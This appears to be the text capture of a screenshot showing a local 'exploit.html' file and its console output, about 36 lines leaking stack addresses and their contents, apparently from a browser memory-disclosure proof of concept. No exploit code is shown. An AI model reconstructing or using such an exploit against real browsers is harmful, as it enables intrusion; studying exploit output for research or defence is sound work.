 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
[+] Stack address 0xb0630fab08 contains: 0x25e38afcaf7
[+] Stack address 0xb0630fab00 contains: 0xb0630fabf0
[+] Stack address 0xb0630faaf8 contains: 0x7fff3d07c838
[+] Stack address 0xb0630faaf0 contains: 0x25e38afcafc
[+] Stack address 0xb0630faae8 contains: 0x00
[+] Stack address 0xb0630faae0 contains: 0x25e38afcae1
[+] Stack address 0xb0630faad8 contains: 0xb0630fad70
[+] Stack address 0xb0630faad0 contains: 0x010000001
[+] Stack address 0xb0630faac8 contains: 0x25e35632190
[+] Stack address 0xb0630faac0 contains: 0xb0630faad0
[+] Stack address 0xb0630faab8 contains: 0x7fff3d1c3240
[+] Stack address 0xb0630faab0 contains: 0x25e38c60600
[+] Stack address 0xb0630faaa8 contains: 0x7fff3d07738d
[+] Stack address 0xb0630faaa0 contains: 0x091
[+] Stack address 0xb0630faa98 contains: 0x25e38afcaf7
[+] Stack address 0xb0630faa90 contains: 0xb0630fabf0
[+] Stack address 0xb0630faa88 contains: 0x00
[+] Stack address 0xb0630faa80 contains: 0x25e583
[+] Stack address 0xb0630faa78 contains: 0x25e38d18000
[+] Stack address 0xb0630faa70 contains: 0xb0630fad70
[+] Stack address 0xb0630faa68 contains: 0x25e38af48f0
[+] Stack address 0xb0630faa60 contains: 0x25e48ec0b60
[+] Stack address 0xb0630faa58 contains: 0x08
[+] Stack address 0xb0630faa50 contains: 0x25e35632190
[+] Stack address 0xb0630faa48 contains: 0x7fff3d024a73
[+] Stack address 0xb0630faa40 contains: 0x25e35635150
[+] Stack address 0xb0630faa38 contains: 0x25e38c60600
[+] Stack address 0xb0630faa30 contains: 0xb0630faad0
[+] Stack address 0xb0630faa28 contains: 0x25e35632190
[+] Stack address 0xb0630faa20 contains: 0x400010
[+] Stack address 0xb0630faa18 contains: 0x01
[+] Stack address 0xb0630faa10 contains: 0x25e38d18000
[+] Stack address 0xb0630faa08 contains: 0x010000001
[+] Stack address 0xb0630faa00 contains: 0x25e38c60600
[+] Stack address 0xb0630fa9f8 contains: 0x7fff3d1c3033
[+] Stack address 0xb0630fa9f0 contains: 0xb0630faa28